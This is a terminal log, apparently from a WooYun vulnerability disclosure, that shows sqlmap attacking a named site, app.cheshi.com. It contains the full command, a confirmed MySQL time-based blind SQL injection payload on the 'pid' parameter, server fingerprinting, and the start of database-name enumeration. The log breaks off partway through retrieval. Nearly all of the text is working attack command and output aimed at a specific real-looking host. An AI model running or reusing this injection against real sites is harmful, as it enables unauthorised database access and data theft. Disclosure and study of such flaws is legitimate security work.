 ➜ Desktop sqlmap -u "http://app.cheshi.com/substation/ad.php?province=21&city=299&pid=1*" --dbms=mysql --dbs
{1.0-dev-nongit-20151111}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:44:33
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[10:44:33] [INFO] testing connection to the target URL
[10:44:34] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://app.cheshi.com:80/substation/ad.php?province=21&city=299&pid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))ujDh) AND 'MlVk'='MlVk
---
[10:44:34] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[10:44:51] [INFO] confirming MySQL
[10:44:51] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[10:45:01] [INFO] adjusting time delay to 1 second due to good response times
[10:45:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[10:45:01] [INFO] fetching database names
[10:45:01] [INFO] fetching number of databases
[10:45:01] [INFO] retrieved: 2
[10:45:05] [INFO] retrieved: in
www.wooyun.org